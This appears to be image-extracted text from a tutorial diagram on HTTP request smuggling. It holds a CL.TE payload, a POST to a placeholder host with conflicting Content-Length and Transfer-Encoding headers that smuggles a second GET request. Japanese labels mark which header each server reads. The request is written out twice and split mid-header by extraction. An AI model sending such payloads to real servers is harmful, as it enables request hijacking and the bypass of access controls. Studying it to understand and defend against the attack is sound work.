 POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-
form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
Actor
Content-Lengthを見るよ
Transfer-Encodingを見るよ